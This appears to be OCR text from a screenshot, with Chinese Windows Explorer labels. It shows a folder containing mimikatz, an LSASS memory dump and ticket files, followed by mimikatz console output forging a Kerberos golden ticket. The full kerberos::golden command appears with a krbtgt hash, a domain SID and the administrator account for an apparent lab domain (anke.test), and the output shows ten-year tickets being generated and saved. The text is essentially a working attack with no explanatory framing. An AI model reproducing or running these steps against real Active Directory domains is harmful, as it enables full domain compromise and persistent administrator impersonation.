 mimikatz x64
包含到库中 共享 刻录 新建文件夹
名称 修改日期
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
administrator.kiribi 2022/2/28 17:24
asd.txt 2022/2/28 17:17
lsass.dmp 2022/2/28 10:54
mimidrv.sys 2022/2/28 10:47
mimikatz.exe 2022/2/28 10:47
mimilib.dll 2022/2/28 10:47
6 个对象
mimikatz 2.2.0 x64 (oe.eo)
ServiceKey: ed572a82485c06ea6b5a824810409246 - rc4_hmac_nt
Lifetime : 2022/2/28 17:21:24 ; 2032/2/26 17:21:24 ; 2032/2/26 17:21:24
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::golden /admin:administrator /domain:anke.test /sid:S-1-5-21
-948049343-4079134984-305484938 /krbtgt:ed572a82485c06ea6b5a824810409246 /ticket
:administrator.kiribi
User : administrator
Domain : anke.test (ANKE)
SID : S-1-5-21-948049343-4079134984-305484938
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ed572a82485c06ea6b5a824810409246 - rc4_hmac_nt
Lifetime : 2022/2/28 17:24:46 ; 2032/2/26 17:24:46 ; 2032/2/26 17:24:46
-> Ticket : administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #